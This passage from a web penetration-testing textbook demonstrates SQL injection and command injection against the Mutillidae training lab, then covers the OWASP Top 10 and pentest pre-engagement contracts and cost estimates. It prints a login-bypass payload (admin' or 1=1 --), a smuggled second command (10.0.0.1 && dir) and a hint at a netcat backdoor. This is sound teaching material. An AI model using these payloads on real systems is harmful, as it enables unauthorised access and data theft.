||||||||||||||||||||

Authentication bypassWhen a user tries to authenticate to a system, the backend will execute a querythat looks like this (for this example I'm using the credentials that I use to log into Mutillidae):
select * from users where username='gus' and password='password123'
After executing the preceding query, the database will check if the recordexists and if yes (the record exists) then a Boolean True value is returned andthe user is authenticated. Hackers will take advantage of this theory to trick thedatabase with a query that will always return a True value:
select * from users where username ='admin' or 1=1 -- and password = ''
or 1=1 will always return a true value and the -- symbol is telling MySQL thateverything after it is a comment, so it will ignore the rest of the query; trickyright?
To test this idea in Mutillidae, in the menu, select: OWASP 2017 | InjectionSQL | SQLi - Bypasss Authentication | Login.
Once you're on the login page, enter the magic query that we saw previously tobypass the authentication of this page (sometimes you have to enter a spacecharacter after the -- for this query to work):
Check this out, folks! I'm a super admin authenticated user (see the following
||||||||||||||||||||
||||||||||||||||||||

screenshot):
Technet24||||||||||||||||||||
||||||||||||||||||||

Extracting the data from thedatabaseMost of the leaked online passwords are done through this kind of attack. Ifyou encounter this vulnerability during your pentests then it means you just hitthe jackpot. The idea here is to be able to execute the famous query:
select * from users
Assuming that the database has a users table, this query will extract all theuser's records from the database. It's like Christmas day; you're going to haveall the usernames and passwords in a wrapped gift.
||||||||||||||||||||
||||||||||||||||||||

Error-based SQLi enumerationThis technique relies on manipulating any input (for example, query string) tothe backend and waiting for an error message to appear.
Nothing is better than a real example, so let me show you one using Mutillidae:
1. In the home page of Mutillidae, select the following item from the leftmenu: OWASP 2017 | Injection SQL | SQLi - Extract Data | User Info(SQL).
2. In the User Lookup page, enter your credentials and hit the View AccountDetails button:
This page is executing a query in the backend to get our username andpassword. Let's enter a single quote ' in the name field and check theresults (the single quote):
Technet24||||||||||||||||||||
||||||||||||||||||||

As you can see at the bottom, we have an error message telling us thatthe SQL server did not understand our single quote:
select * from accounts where username=''' and password=''
3. In other words (in the hacker world), the SQL database has executed oursingle quote, hence, we can write our own query to extract data from thedatabase. If we try to execute the magic query that we used to bypass thelogin page (admin' or 1=1 -- ), then guess what? The database will be happyto return all the records in the accounts table:
||||||||||||||||||||
||||||||||||||||||||

Blind SQLiWhen we don't have a verbose error message and the database still executes aquery in the backend, then we can blindly SQL inject our query: it's calledBlind SQL Injection. You can use the same examples shown previously, butassume that the server will not return an error message for you. In the end, youcan still execute the magic query (admin' or 1=1 --).
Technet24||||||||||||||||||||
||||||||||||||||||||

Command InjectionCommand Injection is very simple, you just exploit it by executing commandson a web page because it allows you to do so. In other words, if you ever see apage that offers the functionality of executing a command in the backend, thenit's probably vulnerable to this attack. Command Injection is very popularin Capture the Flag (CTF) because it allows you to completely own a remotemachine (the machine that hosts the web application).
As usual, let's see a practical example using Mutillidae. Open the left menu OWASP 2017 | Injection | Command Injection | DNS Lookup:
This page executes the DNS Lookup command in the backend. In this example,I entered the IP address 10.0.0.1 and clicked on the Lookup DNS button.
Do you think we can override the normal behavior of this page and execute anycommand of our liking? (Or maybe execute a backdoor such as netcat, just ahint). Let's analyze the functionality on this page first. We are passing the IPaddress (or hostname) as a variable to a function in the backend that executesmost probably in the following way:
||||||||||||||||||||
||||||||||||||||||||

nslookup [domain name variable]
If we're lucky and the developer didn't validate it, we can append othercommands after the variable and the application will be happy to execute it forus. Our goal is to make the backend execute something like this:
nslookup [domain name variable] && [other command]
Let's see if this is going to work! For the POC, I will use the dir command(since it's a Windows machine that hosts Mutillidae).
I will enter the IP address and the dir command in the Hostname/IP: 10.0.0.1 &&dir and click on the Lookup DNS button:
Amazing! The dir command has executed successfully!
Technet24||||||||||||||||||||
||||||||||||||||||||

OWASP Top 10In the preceding section, you've seen the most important web applicationvulnerabilities in the OWASP Top 10. The OWASP list includes even moreitems than what you have witnessed up until now. Application SecurityProfessionals always keep the OWASP Top 10 as a reference in their career.This list is always kept up to date by the OWASP community and the latestversion is the one that you saw in the Mutillidae Menu OWASP Top 10 – 2017;if you're reading this book in the future then there will probably be a newerlist.
If you have any doubts about the understanding of any of the top 10 items, thendon't worry, because we will revisit those items one more time in the webintrusion tests later in this book with more practical examples; for the timebeing, try to see the big picture.
Let's take a look at the Top 10 items in a simplified way so you can understandthese vulnerabilities from a high-level overview.
||||||||||||||||||||
||||||||||||||||||||

1 – InjectionInjection flaws can happen when an attacker can inject and execute a customcommand in the backend because of missing sanitization. In this chapter, you'veseen SQL Injection and Command Injection but there are more, for example,LDAP, XPath, NoSQL, Object Relational Mapping (ORM) tool, XMLParsers, and SMTP Headers (and the list is increasing over time).
Technet24||||||||||||||||||||
||||||||||||||||||||

2 – Broken AuthenticationThis flaw occurs when a hacker finds the user's identity, credentials (bothusername and password), or web session. This can happen when a system:
Allows automated attacks, where the attacker can guess valid usernamesand passwordsPermits brute force or other automated attacksAllows default, weak, or well-known passwords, such as Password123Uses weak or ineffective credential recovery and forgot-passwordmethodsUses plain text, encrypted, or weakly hashed passwordsExposes Session IDs in the URLDoes not manage the Session properly after a successful login
||||||||||||||||||||
||||||||||||||||||||

3 – Sensitive DataThis flaw occurs when the web application handles confidential information inclear text, either at rest (for example, a database connection string password inclear text) or in transit (for example, HTTP instead of HTTPS). In practice,you need to look for the following issues:
Missing security headers (I will show you the security headers inupcoming chapters when we talk about secure coding practices)Any weak cipher algorithms used at rest or in transit (for example, MD5)Any clear text protocols used to transmit data (for example, HTTP, FTP,Telnet, or SMTP)Any issues with the TLS/SSL certificate
Technet24||||||||||||||||||||
||||||||||||||||||||

4 – XML External EntitiesOld applications that still use XML/SOAP web services are the ones that arethe most susceptible to this kind of attack. In fact, any application (or backend)that uses XML to execute its functions will be a victim of this kind of flaw; thisattack can lead to DOS (denial of service). So, here's the list that you shouldkeep in mind when handling XML items:
Is the application using a SOAP version older than 1.2?Does the application use SAML within a federated or single sign-on(SSO) environment?Does the application support any XML file upload?Does the application execute any of the items in the XML that can bemanipulated?
||||||||||||||||||||
||||||||||||||||||||

5 – Broken Access ControlThis attack can happen when the attacker can execute functionalities that he isnot allowed to perform (for example, admin privileges). This flaw can lead toinformation disclosure and performing unwanted actions such as deleting,adding, or changing data. From a practical point of view, as a penetrationtester, ask yourself the following questions:
Can you call the back-end web services (SOAP or REST) and performunintended actions?As a normal user, can you call admin functions?Does the server validate the JSON Web Tokens (JWT)?
Technet24||||||||||||||||||||
||||||||||||||||||||

6 – Security MisconfigurationThis flaw is due to a nonsecure configuration on any of the servers (web, webservice, or database). This includes the infrastructure and not only theapplication level configurations. As an application security expert, you need tocheck both the infrastructure level security and the application level as well.Let's see a few tips that can give us some ideas about this issue:
Are any of the production servers (web, web service, or database)missing any patches?Do any of the production servers (web, web service, or database) havesome default non-secure settings? (For example, default credentials.)Are any unnecessary services enabled on any of the servers?Is the application using default error messages that display to usersdetails about the stack trace?Are any dev environments deployed into production? (For example, testpages, test credentials, test data.)
||||||||||||||||||||
||||||||||||||||||||

7 – Cross-Site Scripting (XSS)You already know this one, right? Just a quick reminder: this flaw is exploitedwhen the attacker can execute JavaScript on the browser (reflected, stored, orDOM-based).
Technet24||||||||||||||||||||
||||||||||||||||||||

8 – Insecure DeserializationThis one is rare and you will probably never see it in your career, but since it'sthere on the list, I still owe you an explanation. This attack can be executed onany system that serializes/deserializes data. This attack can be achieved whenthe attacker modifies the application's logic or tries to run a remote codeexecution if there are objects in the application that can change behavior orexecute during or after deserialization.
||||||||||||||||||||
||||||||||||||||||||

9 – Using Components with KnownVulnerabilitiesThis flaw is related to unsecured or vulnerable application components (forexample, third-party libraries). In practice, always ask yourself the followingquestions to know if you have this type of flaw:
Are any unsecured libraries used in the application?Is any unpatched/legacy software used?Are any unsecured components used to support the application? (Flash,ActiveX, VBS, and so on; you get the idea.)
Technet24||||||||||||||||||||
||||||||||||||||||||

10 – Insufficient Logging &MonitoringInsufficient logging and monitoring will allow an attacker to execute an attackwithout any detection. Also, insufficient logging will not allow us to prove anyactions. In other words, we cannot verify the repudiation of the user action. Forexample, a user can buy an item with 0$ from our online store, but we have noproof that he/she did it.
||||||||||||||||||||
||||||||||||||||||||

SummaryI hope that you understood this chapter very well! I mean it; this chapter is keyto your success in understanding application security vulnerabilities. If you'rehesitant about any of the preceding topics, please stop and try to review themone more time. You should already have installed Mutillidae on your labmachine and started practicing all the preceding examples.
The topics that we discussed in this chapter do not incorporate all webapplication vulnerabilities, but I covered the most important ones that you willencounter in your career. SQLi is the most dangerous one and XSS is the mostpopular one that you will face during Web Intrusion Tests.
Later, we will re-visit these vulnerabilities over and over again, and that's whyyou must master this chapter; if you don't, you will find the upcoming chaptersdifficult to understand.
Technet24||||||||||||||||||||
||||||||||||||||||||

Application Security Pre-EngagementThis chapter will introduce you to the application security pre-engagementprocess. There are a lot of considerations to think about before starting yourpenetration test activities. Be ready to work closely with a local lawyer tohelp you achieve this phase successfully and to avoid legal action against youin the future if you're a free lance consultant. If you're an employee and belongto the security team of your company, then you don't need a lawyer, in fact, youjust need the approval of your manager.
Yes, this chapter is dedicated to freelance contractors, but that doesn't meanthat you don't have to read it if you're an employee. In fact, as an employee, youwill always deal with contractors and you must understand the nature of theirbusiness.
Here's the plan before you start your penetration testing activities:
||||||||||||||||||||
||||||||||||||||||||

Technet24||||||||||||||||||||
||||||||||||||||||||

IntroductionPeople think that web application penetration testing is a simple task, but it'snot, it involves a lot of duties before starting the tests. The main activities forweb application penetration testing would be:
Source Code Review or Static Code Analysis: This activity involvesthe analysis of the source code to identify bad security practices.Web Intrusion Test or Dynamic Code Analysis: This activity checks ifthe client's website is vulnerable to attacks like Cross-Site Scripting, SQLInjection, and so on.Infrastructure Test: This will involve the web server and the databaseserver vulnerabilities assessment and exploitation if it's feasible.Information Gathering: In this activity, you will collect informationabout your client using the internet's resources. This test will reveal anydata leakage to the public.
This chapter will help you to learn how to sign all the necessary contractsbefore starting the tests. Also, you will learn how to estimate, scope, andschedule your tests before they start. A well-planned project will have thehighest probability of success. Could you imagine an engineer building a housewithout the plans? So should be your projects!
||||||||||||||||||||
||||||||||||||||||||

The first meetingBefore the first meeting, you will need to prepare yourself to avoidunprofessional consequences. Make sure to respect the following checklist tohelp you achieve your goals successfully before the meeting:
Make sure you memorize the full name of the person that you will meetPlan your trip in advance to make sure you don't show up late for themeeting, and double check the date and timeDress professionally even if you prefer the geek's lookPrepare your materials (for example, laptop) and any flyer that you'rewilling to share with the clientPrepare your speech so you sound professional when you talk about thesubjectPlan the subjects that you want to talk about and write them down withrespect to the meeting's time intervalVisit the customer's website to understand his business and to have anidea about his security awarenessUse your favorite search engine (for example, Google) for a quick lookupabout your client by entering the company's name in the search box
Technet24||||||||||||||||||||
||||||||||||||||||||

The day of the meeting with theclientIf this is an old client then this meeting is useless, at this stage you'll ignore thisstep and go directly to the next one, which is the contract preparation.
If you prepared yourself and studied the steps that I mentioned previously, thismeeting should be a piece of cake for you. You arrive with your team at thefront desk and ask for the name of the person that you are going to meet with nohesitation. Then your contact arrives and you shake their hand firmly with asmile, introducing the names of your team members. You arrive at the meetingroom and you open your laptop, which you should've already tested beforecoming to this meeting. Now what? No worries! In the following list, I willshow you all the details that you need to take into consideration:
1. Introduce yourself and your team members (with their professional titlesfor example, John Doe, Marketing Manager) to the rest of the attendees of themeeting. Next, introduce your company:
Company history.Company location.Company clients.What it does (for example, specialized in web application securityand so on).Say something that attracts the attention of your client; for example, ifyour client is in the e-commerce business mention how successfulyour last e-commerce experience was. This task should be easy ifyou did your homework and checked out your client's interestsbefore coming to this meeting.
2. Explain your penetration testing methodology (what type of tests yourteam will support):
Application Threat Modeling will give you a start on an
||||||||||||||||||||
||||||||||||||||||||

architectural overview of your penetration test activities.Web Application Infrastructure Tests will include the followingservers; web servers and database servers (port mapping,vulnerabilities assessment, DOS). Also, this should cover all theservers related to the web application infrastructure such as FTPservers, Mail servers, Telnet servers, and SSH servers. Sometimes,compromising one server could lead to a complete ownership of thewhole network if the targeted server allows global admin rights.Code Review Tests show any vulnerabilities in the source code ofyour client's web application.Web Application Intrusion Tests will allow you to test and attack theweb application exactly like a hacker does. It's interesting to talkabout the type of vulnerabilities that you will encounter during thetest. For example, you can talk about the SQL Injection test and theimportance of what your company takes into consideration whentesting these kinds of vulnerabilities. You could mention that yourteam is well trained and follows the international standards of theOWASP methodology to conduct this type of test.Information Gathering is a technique that penetration testers use tocollect information about their client using internet resources. Reporting is a crucial subject, and you should show and explain toyour client a typical report template that you use after finishing thepenetration tests.Mention the tools that you're going to use for the tests to show yourlevel of professionalism and how serious you are about findingvulnerabilities.
3. Black-Box versus Gray-Box versus White-Box Testing:
White-Box: This is the test that you should recommend for yourclient if he's serious about the effectiveness of the test results. AWhite-Box will oblige your client to give you all the informationneeded to accomplish your test. This will include the InfrastructureMap (IP Addresses, Domain Names, and URLs) of the webapplication, including the source code and any necessary informationthat helps your team to achieve their goals. If you have access to allthe necessary information, your team will be a step ahead of any
Technet24||||||||||||||||||||
||||||||||||||||||||

attacker, outsider or insider.Gray-Box: This is sometimes acceptable due to the time concernsand budget of your client. A Gray-Box tester is given limitedinformation about the company's infrastructure. This test should beable to partially cover an attack coming from an outside intruder oran inside employee.Black-Box: This test is not recommended, but it's your client'schoice in the end. If you'll conduct this test, this means that your teamwill not be given any information about the company's infrastructure.Your team should test like any black hat hacker where theinformation is limited. Your job is to explain to the client the sideeffects of this kind of test and how it is important to have all thenecessary information about their infrastructure.
4. You need to let the customer know about the prices that you charge for theassessment and that the contract will contain all the approximate costs ofthe tests:
Infrastructure test will be charged based on each server (web,database, FTP, and so on)Code Review will be based on the number of lines of codeWeb Application Intrusion tests will be based on the number ofURLs and pages to be tested
5. Inform your client about the next steps; this should let them know whatyou're going to do next, which is signing the Non-Disclosure Agreement(NDA) and the kick-off meeting as well. I will talk in detail about thesetwo steps in the following sections. At the end of the meeting, tell yourclient to organize the kick-off meeting and agree on a date and time andmention that you'll wait for his meeting invitation.
6. Discuss with your client the methods of transferring information. It'spreferable that you have a secure platform on the cloud that you can use toexchange files with your client (for example, the contract). All emailcommunication should be signed and encrypted if necessary, to protectyour client data and to show that you're serious when it comes to security.
||||||||||||||||||||
||||||||||||||||||||

Non-Disclosure AgreementAt this stage, you need to consult an attorney in your local area before youproceed further, as the next step is the kick-off meeting, where confidentialinformation will be exchanged between you and your client. To protect yourcompany and your client, you need to sign an NDA contract to protect all theexchanged information that your client will trust giving to you.
To find a sample of an NDA check your country/region laws; for example, herein Canada we have a good site LawDepot.ca that has a large choice of lawcontract samples depending on your province.
Technet24||||||||||||||||||||
||||||||||||||||||||

Kick-off meetingAssuming that you already signed the NDA agreement that I talked about in theprevious section, then you can proceed with the kick-off meeting. This event isvery important for your penetration testing phase, as it will allow you tounderstand the complete infrastructure as well as the functionalities that theclient's website supports. You should have asked your client, before thismeeting, to prepare a demo with the stakeholders. It is a good idea to bring allthe penetration testing team to this meeting so they will better understand theclient's needs. A good comprehension of the client's architecture is the key toyour success. This meeting could be longer depending on your client'sinfrastructure and the web site's complexity. Here are some important ideas totake into consideration for the success of this meeting:
1. The client should show you an architecture document that demonstratesthe infrastructure of the web application. This diagram should show ahigh-level overview of the Demilitarized Zone (DMZ) network. Ask allthe necessary questions to understand all the contents of the infrastructure.Make sure that the client's diagram contains:
All the servers; Web, Database, FTP, Telnet, SSH, MailThe connection between the servers; HTTP/HTTPS/VPNThe diagram should show the internet-facing servers versus theintranet onesIt should show all the security infrastructure, including:Demilitarized Zone – DMZ/Firewall/Intrusion Detection System –IDS/Intrusion Prevention System – IPS/ Virtual Private Network –VPN/ Web Application Firewall – WAF / Routers / Switches
2. The client should show you the web application functionalities and thisshould include the following areas:
Guest area, which everyone can access Authenticated area, which only authenticated users can access
||||||||||||||||||||
||||||||||||||||||||

Admin area, which only administrators can use3. Try to identify if the web application interacts with local web services
and third party web services as well.
4. The client's website architect should be present during the meeting todemonstrate the application source code architecture. In this meeting, youshould also identify all the backend and frontend technologies such asASP.NET or Java for the back-end and JavaScript / JQuery / Angular forthe frontend.
5. At the end of this meeting, you need to ask the client to send you, securely,all the diagrams presented in this meeting (or exchange them using asecure USB) because you will need them for the following purposes:
Estimating the costs of the projectEstimating the scope of the projectEstimating the tests schedulesSigning and filling the official contractsPreparing the Application Threat Modeling Document
Technet24||||||||||||||||||||
||||||||||||||||||||

Time and cost estimationTime estimation is crucial; this will prove to your client how efficient andprofessional you are in the services that you're trying to offer. You don't wantto waste the money and time of your client as well. You need to take multiplefactors into consideration if you want to estimate your project time efficiently.
The experience of the consultant is important because a senior consultantcould take 5 hours to finish a penetration when a junior consultant couldtake 10 hours for the same test.Always add a 15-20% risk after you estimate a project.The kick-off meeting is the most important aspect of your time estimation.This meeting will reveal most of the obstacles that you may encounterduring the tests.
Assume that you have finished your kick-off meeting and the client has givenyou the following architecture diagram:
||||||||||||||||||||
||||||||||||||||||||

Also, during the kick-off meeting, our application security expert took notesduring the presentation of the client's website (www.clientdomain.com):
Technet24||||||||||||||||||||
||||||||||||||||||||

PageComplexity
# ofPages Estimation Notes
Very High 10 16 Hours/Page= 160 Hours
Critical pages with moneytransactions/admin pages
High 20 8 Hours/Page =160 Hours
Dynamic pages with a lot ofinput controls/query string
Medium 50 4 Hours/Page =200 Hours
Dynamic pages with few inputcontrols
Low 15 1 Hour/Page =15 Hours Static pages
Next, the client's architect showed our team the code source structure and howthey implemented the security in place. Our specialized penetration tester in.NET took some notes from the presentation. The aim of this practice is to beable to spot any complex issues that the testers could encounter and avoidsurprises during the tests:
Item Notes Estimation
Configurationweb.config contains non-encryptedcritical data. The file needs to bechecked out.
4 Hours
||||||||||||||||||||
||||||||||||||||||||

Critical DataConfiguration
The database is saving credit cards andcredentials without taking intoconsideration the latest security bestpractices.
8 Hours
LoggingExceptions stack trace is saved into thedatabase. This information should bereviewed.
4 Hours
TechnologyConcerns
The client is not using the latest .NETframework best practices. N/A
CriticalClasses thatneed to betestedmanually
150 classes need to be evaluatedmanually.
2Hours/Class:
300 Hours
Numbers linesof codes 10,000 lines of code approximately.
1 Day – 8Hours / 1000Lines of code:
80 Hours – 10Days
After having read and analyzed the preceding infrastructure diagram, our
Technet24||||||||||||||||||||
||||||||||||||||||||

penetration testers wrote the following table during the meeting:
Server Type Address Estimation
Web – IIS Server 8.0 10.100.100.100 3 Days – 24 Hours
FTP – Microsoft Server 2012 10.100.100.100 3 Days – 24 Hours
Telnet – Microsoft Server 2012 10.100.100.100 3 Days – 24 Hours
DB – MS SQL Server 2012 10.0.0.201 5 Days – 24 Hours
Finally, our team was able to have a global estimation of the project and couldgive the cost to the client in the statement of work as follows:
Web Application Intrusion Test: 160 +160 + 20 + 15 = 355 HoursCode Review: 4 + 8 + 4 + 300 + 80 = 396 HoursInfrastructure: 3 + 3 +3 + 5 = 14 HoursApplication Threat Modeling: 16 HoursInformation Gathering: 9 HoursTotal: 790 Hours
And this will give the following final estimation results:
Item Number Duration Cost100$/Hour
||||||||||||||||||||
||||||||||||||||||||

Website Intrusion Test 1 website 355Hours 35,500$
Servers InfrastructureTest
2 PhysicalServers 14 Hours 1,400$
Application ThreatModeling 1 Document 16 Hours 1,600$
Code Review 10000 Lines ofcode
396Hours 39,600$
Information Gathering NA 9 Hours 900$
Total 790Hours 79,000$
You will probably look at these numbers and say; that's so expensive! From myexperience, I can tell you that scanners generate false positive results (a lot ofthem); your role is to identify them, and that takes a lot of time. If you want togive your client the generated reports from your scanners, that's calledunprofessional. Quality work costs money and time.
Technet24||||||||||||||||||||
||||||||||||||||||||

Statement of workThis document is a formal agreement for you as a penetration tester to startyour work. The purpose of this document is to define:
The expectations from the clientThe scope of workThe schedule of the workThe pricingThe deliverables at the end of all the penetration testsThe payment termsThe legal agreementsFinally, the signatures
Of course, you can add your custom contents if you feel that this information isnot enough. Tweak it to your liking and experience. In the following, you willsee a sample of a statement of the work contract.
Statement of work – Web Application Penetration Test:
For [Client Company Name][Date]
Contents:
1. Description2. Expectations3. Scope4. Schedule5. Pricing estimation6. Deliverables7. Payment Terms8. Agreement9. Signatures
Description:
||||||||||||||||||||
||||||||||||||||||||

[Your Company Name] will undertake all the necessary tasks to help thecustomer meet business requirements for confidentiality, integrity, andavailability of its web application with the aim of achieving business goals ondelivering results and good services for its clients.
[Your Company Name] shall provide a web application penetration testingservice to [Client Company Name]. The service will cover all the necessarysecurity tests needed to protect [Client Company Name]'s website. [YourCompany Name] will visit the customer site to conduct all the penetration testactivities and attempt to test all the false positives by exploiting all the foundedvulnerabilities.
By the end of the security tests, [Your Company Name] will present to [ClientCompany Name] a professional report that shows all the residualvulnerabilities in its web infrastructure. [Your Company Name] will make surethat this report is clear and concise for the client's needs.
Expectations:
A Penetration Testing Agreement will be signed by [Client CompanyName] before starting each test. This agreement will give theauthorization to [Your Company Name] to conduct each appropriatesecurity test.[Your Company Name] will be given a room at the client's firm to conductthe penetration tests. The room should be private and closed forconfidentiality. Access to the washroom should be allowed for theconsultants. The client should make sure that each of the penetrationtesters has an access card to enter the client's company facilities.[Your Company Name] will be given all the documents and informationnecessary to facilitate the penetration tests.A primary contact from [Client Company Name] should always beavailable to assist the penetration testers for any questions regarding thetasks that they are trying to accomplish.The services offered by [Your Company Name] aim to improve its client'ssecurity posture. These services cannot eliminate all the risks byunauthorized or authorized parties to affect the environment.[Client Company Name] should understand that the security test activities
Technet24||||||||||||||||||||
||||||||||||||||||||

could lead unintentionally to disruption of services because of theaggressiveness of tools used during the tests. [Your Company Name] isnot responsible for any service interruption.[Client Company Name] will agree to paying any additional services (forexample, Training).
Scope:
This project will include multiple penetration testers that will make sure to testthe web application and its infrastructure. [Your Company Name] will offer allthe necessary tools and expertise to conduct the penetration tests.
[Your Company Name] will attempt to conduct the penetration tests using thefollowing methodologies:
Application Threat Modeling: Once [Your Company Name] finishes thekick-off meeting with the client, [Your Company Name] will prepare anApplication Threat Modeling Architecture document to [Client CompanyName] to identify, quantify, and address the security risks before startingthe penetration testing activities.Code Review: The client will make sure to hand a copy of the sourcecode to [Your Company Name] in order to conduct a security code review(Static Code Analysis). [Your Company Name] will make sure to use allthe necessary tools to identify all the security bad practices that lead tosecurity risks.Web Application Intrusion Test: [Client Company Name] will give allthe necessary information about its website, including URLs and differentaccounts credentials, to the consultants in charge of the penetration tests.[Your Company Name] will try to compromise and exploit thevulnerabilities found during the intrusion tests.Infrastructure Test: Any servers associated with the web application for[Client Company Name] will be scanned for vulnerabilities. Tools andtechniques will be used for vulnerabilities assessment to make sure thatthese servers are not risky.Information Gathering: This activity will help [Client Company Name]to identify any information leakage on the web.Reporting: [Your Company Name] will record each security tests
||||||||||||||||||||
||||||||||||||||||||

mentioned previously. [Your Company Name] will provide a professionalreport that helps its client to identify and quantify all the risks in their webapplication infrastructure.
Schedule:
Each test mentioned above in the Services Overview section will takeapproximately 5 business days to complete. A final report will be providedwithin approximately 2 weeks after the completion of the tests. [Your CompanyName] and [Client Company Name] will identify the start day within 30 daysof this contract being signed. A business day is from Monday to Friday, 8:00A.M. to 5:00 P.M., [Client Company Name]'s local time, excluding [YourCompany Name]'s official holidays.
Pricing estimation:
[Your Company Name] will do all the necessary work to conduct the securitytest in order to achieve a better security posture for its client. [Your CompanyName] will charge [Client Company Name] 100$ per hour for the work to beaccomplished. To successfully achieve this goal, the following services willbe offered:
Item Number Duration Cost100$/Hour
Website Intrusion Test 1 website 355Hours 35,500$
Servers InfrastructureTest
2 PhysicalServers 14 Hours 1,400$
Application Threat
Technet24||||||||||||||||||||
||||||||||||||||||||

Modeling 1 Document 16 Hours 1,600$
Code Review 10000 Lines ofcode
396Hours 39,600$
Information Gathering NA 9 Hours 900$
Total 790Hours 79,000$
Deliverables:
[Your Company Name] will conduct all the necessary security tests mentionedin this document. By the end of all the tests, our team will make sure to delivera report to [Client Company Name] by using a secure communication of filetransfer.
Payment Terms:
[Client Company Name] will pay [Your Company Name] within 30 days afterreceipt of an invoice. An initial 50% of the total price will be billed aftersigning this contract.
Agreement:
[In this section you list all the legal agreements that your company is expectingfrom its services with the client, it's a good idea to check with a local lawyerwhen filling this section.]
Signatures:
||||||||||||||||||||
||||||||||||||||||||

[Your Company Name] and [Client Company Name] should agree on thisdocument and sign it below.
Technet24||||||||||||||||||||
||||||||||||||||||||

Penetration Test AgreementThis contract will list all the necessary information to allow you and theconsultants that work for you to conduct and execute the penetration testingactivities. The following shows a sample contract with these titles:
The contract brief descriptionYour main contacts and the main client contactsHow confidential information is going to be exchangedDifferent penetration testing activities with detailsLimits of responsibility in case of something bad happeningFinally, the signature of the contract
Web Application Penetration Test Agreement:
For [Client Company Name][Date]
Contents:
1. Description2. Contacts3. Exchange of confidential information4. Web Application Intrusion Test5. Code review6. Infrastructure security test7. Information Gathering8. Limits of responsibility9. Signatures
Description:
This document describes the application penetration testing activitiesexecution for [Client Company Name]. This document identifies the contactsof each party and the exchange of confidential information. This document willlist all the necessary information to allow our consultants to conduct the
||||||||||||||||||||
||||||||||||||||||||

penetration testing job.
Contacts:
[Your Company Name] Contact:Miss [Jane Doe] Title: Application Security CoordinatorPhone: [111222 3333]Email: [[email protected]][Your Company Name] Contact:Mr. [Joe Xing]Title: Application Security ManagerPhone: [111222 4444]Email: [[email protected]][Client Company Name] Contact:Mr. [Don Moe]Title: IT ManagerPhone: [111333 5555]Email: [[email protected]][Client Company Name] Contact:Mr. [Jenny Doe]Title: Administrative AssistantPhone: [111333 6666]Email: [[email protected]]
Exchange of confidential information:
For the confidential information, we will put in place a secure platform on thecloud where [Your Company Name] and [Client Company Name] can securelyupload and download all the necessary documents to accomplish thepenetration tests.
To access the cloud environment, go to: [www.your-secure-environment.com].
[Client Company Name] will be given a username and password through asecured email.
Web Application Intrusion Test:
In order to successfully execute the Web Application Intrusion Test, [ClientCompany Name] shall hand all the necessary information to [Your CompanyName]'s consultants:
http://www.yourclientdomain.com
Technet24||||||||||||||||||||
||||||||||||||||||||

Website
Login Credentials Will be sent securely to the cloud platform
Start Date 1/Feb/2017
Duration 355 Hours
Constraints No denial of service
Test Tools Burp Suite
Methodology OWASP Guidelines
Notes N/A
Code Review:
[Your Company Name] will conduct a security code review and [ClientCompany Name] shall present all the necessary information:
Application http://www.yourclientdomain.com
#Lines of 10000
||||||||||||||||||||
||||||||||||||||||||

Code
ContentsThe source will be uploaded securely to the cloudplatform
Start Date 15/Feb/2017
Duration 396 Hours
Constraints N/A
Test Tools Veracode
Notes Some manual testing should be done
Infrastructure Security Test:
[Your Company Name] will conduct all the necessary security tests for eachserver related to the web application. [Client Company Name] shall present allthe necessary information:
Web: IIS Server 8.0: 10.100.100.100
FTP: Microsoft Server 2012: 10.100.100.100
Technet24||||||||||||||||||||
||||||||||||||||||||

Servers Telnet: Microsoft Server 2012: 10.100.100.100
DB: MS SQL Server 2012: 10.0.0.201
Start Date 1/Jan/2017
Duration 14 Hours
Constraints N/A
Test Tools Nessus and Metasploit
Notes [Your Company Name] will wait for the signature of theserver's asset manager
Information Gathering:
[Your Company Name] will use internet resources to collect information about[Client Company Name]. This activity will help [Client Company Name] toidentify any information leakage on the internet:
Start Date 15/Jan/2017
Duration 9 Hours
||||||||||||||||||||
||||||||||||||||||||

Notes N/A
Limits of responsibility:
[it's a good idea to check with a local lawyer when filling in this section]
Signatures:
[Your Company Name] and [Client Company Name] should agree on thisdocument and sign it below.
Technet24||||||||||||||||||||
||||||||||||||||||||

External factorsThere is always a possibility that your client's application will interact withthird-party services and a remote infrastructure. As I mentioned previously,you need a lawyer by your side to advise you about your tests. You need to askyour client the following important questions regarding the third parties that hedeals with.
Does your client application interact with the third-party web service? If theanswer is yes, then you need to ask your client's permission to investigate thethird-party activities. If your client agrees, then you need to ask them toorganize a meeting with the third-party's representative. During the interviewwith the third party, ask the following questions:
Does the third party collect information about your client? If yes, what isthat information?What is the authentication mode used for the web services? You want tomake sure that the third party is offering a secure authenticationmechanism.Where is the application hosted? If the application is hosted in a foreigncountry, then you need to check the regulations of privacy in that country.How is the communication secured (HTTP and HTTPS)? This questionwill ensure that the information in transit is confidential.
If the third party (your client-supplier) holds sensitive information about yourclient, then you need to dig deeper and ask the following questions:
Do you conduct security static and dynamic security tests on your server?If the answer is yes, then ask the supplier for a high-level report of thesetests.How do you communicate with clients in case of a security patch?How often do you release a new version into production?How do you handle it when a client calls your support officer? In thisquestion, you want to make sure that the support agent will identify yourclient in a secure way.
||||||||||||||||||||
||||||||||||||||||||

Is your client's application hosted in the cloud? If the answer is yes, then youneed to ask the cloud service's permission for penetration testing:
For Amazon AWS, you can submit a form using the following link: https://aws.amazon.com/security/penetration-testing/?nc1=h_ls
For Microsoft Azure, you can submit a form as well, using the followinglink: https://security-forms.azure.com/penetration-testing/terms
Technet24||||||||||||||||||||
||||||||||||||||||||

SummaryI hope that you enjoyed this chapter, I know that it did not contain someexciting hacking commands, but you should know about the Pre-Engagementphase if you're going to be working in this field.
Let's summarize what you have learned in this chapter:
1. About your first meeting with your client2. What a Non-Disclosure Agreement is3. How to kick off a meeting4. How to estimate the time and cost of your project5. What a statement of work is?6. What a Penetration Test Agreement looks like7. External factors of a penetration test project
In the next chapter, you will learn about Application Threat Modeling, whichis, for me, one of the pillars of a successful application security mandate.
||||||||||||||||||||
||||||||||||||||||||

Application Threat ModelingI have dedicated a whole chapter to this topic because people underestimatethe importance of Application Threat Modeling (ATM). If you're an employeeor a consultant in application security, you will always encounter projects thatwill deliver new releases of their product, and you will need to make sure totest these projects before they are deployed into the production servers. ATMhappens at the beginning when the project is still in the Architecture phase. Infact, ATM is a security architecture document that allows you to identify futurethreats and to pinpoint the different pentest activities that need to be executedin the future deployment of the web application project.
Here's the plan for this amazing chapter:
Introducing the software development life cycleApplication Threat Modeling at a glanceApplication Threat Modeling in real lifeApplication Threat Modeling document structure and contentsA practical example of an Application Threat Modeling document
